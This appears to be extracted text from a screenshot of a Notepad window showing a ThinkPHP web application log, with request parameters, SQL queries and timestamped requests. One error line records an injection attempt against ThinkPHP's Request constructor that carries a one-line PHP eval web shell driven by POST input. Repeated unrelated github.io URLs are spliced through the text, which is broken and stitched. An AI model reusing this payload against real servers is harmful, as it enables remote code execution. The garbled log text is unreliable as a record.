 15.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
https://peiqif4ck.github.io https://peiqif4ck.github.io https://peiqif4ck.github.io
)
[ info ] [ PARAM ] array (
'pid' => '27',
'_' => '1718376010409',
)
https://peiqif4ck.github.io https://peiqif4ck.github.io
[ info ] [ LANG ] /www/wwwroot/s.ios0.top/application/index/lang/zh-cn.php
[ info ] [ DB ] INIT mysql
[ info ] [ RUN ] app\index\controller\Api->getprodata[ /www/wwwroot/s.ios0.top/application/index/controller/Api.php ]
[ info ] [ DB ] INIT mysql
https://peiqif4ck.github.io https://peiqif4ck.github.io https://peiqif4ck.github.io
[ info ] [ LOG ] INIT File
[ sql ] [ DB ] CONNECT:[ UseTime:0.000847s ] mysql:dbname=sss;host=127.0.0.1;port=3306;charset=utf8
[ sql ] [ SQL ] SHOW COLUMNS FROM `wp_productinfo` [ RunTime:0.002973s ]
[ sql ] [ SQL ] SELECT `pi`.*,`pd`.* FROM `wp_productinfo` `pi` INNER JOIN `wp_productdata` `pd` ON `pd`.`pid`=`pi`.`pid` WHERE  `pi`.`pid` = '27
https://peiqif4ck.github.io https://peiqif4ck.github.io
---------------------------------------------------------------
[ 2024-06-15T22:16:02+08:00 ] 103.106.188.58 92.223.121.95 POST /index.php?s=index
[ log ] 103.106.188.58/index.php?s=index [运行时间：0.034354s][吞吐率：29.11req/s] [内存消耗：1,061.69kb] [文件加载：30]
https://peiqif4ck.github.io https://peiqif4ck.github.io https://peiqif4ck.github.io
[ info ] [ LANG ] /www/wwwroot/s.ios0.top/thinkphp/lang/zh-cn.php
[ info ] [ LANG ] /www/wwwroot/s.ios0.top/application/lang/zh-cn.php
[ info ] [ LOG ] INIT File
[ error ] [0]方法不存在:think\Request->__CONSTRUCT<?PHP $A=STRTOUPPER('$_POST["X"]');EVAL("EVAL($A);")?>SSSSSS[/www/wwwroot/s.ios
https://peiqif4ck.github.io https://peiqif4ck.github.io
---------------------------------------------------------------
[ 2024-06-15T22:16:02+08:00 ] 103.106.188.58 35.219.105.201 GET /index/api/getprodata?pid=27&_=1716016201865